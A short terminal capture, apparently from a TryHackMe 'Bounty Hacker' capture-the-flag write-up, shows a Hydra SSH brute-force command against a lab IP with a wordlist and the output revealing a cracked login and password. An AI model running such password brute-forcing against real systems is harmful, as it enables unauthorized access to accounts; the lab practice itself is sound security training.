 ┌─[nesh@middlechild]─[~/tryhackme/BountyHacker]
└──╼ $hydra -l lin -P /home/nesh/tryhackme/BountyHacker/locks.txt 10.10.195.119  -t 4 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-05 20:53:01
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://10.10.195.119:22/
[22][ssh] host: 10.10.195.119   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-05 20:53:18